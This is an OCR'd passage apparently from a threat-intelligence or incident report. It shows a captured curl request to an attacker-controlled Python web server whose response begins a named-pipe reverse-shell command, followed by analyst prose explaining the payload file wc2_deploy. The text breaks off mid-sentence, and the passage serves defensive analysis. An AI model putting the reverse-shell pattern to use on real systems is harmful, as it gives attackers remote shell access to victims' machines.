
User-Agent: curl/7.29.0

Host: 2.2.256.2

Accept: */*

HTTP/1.0 200 OK

Server: SimpleHTTP/0.6 Python/3.8.10

Date: Tue, 01 Mar 2022 01:25:17 GMT

Content-type: text/html

mkfifo /tmp/.svc_bkp_1; /bin/sh -i < /tmp/
In other words, the threat actor had a webserver (via
the Python SimpleHTTP module) running on
infrastructure they controlled. On this webserver
was a file named
wc2_deploy
that contained the
mkfifo
command shown above. Because the threat
actor’s exploit request involved reaching out to this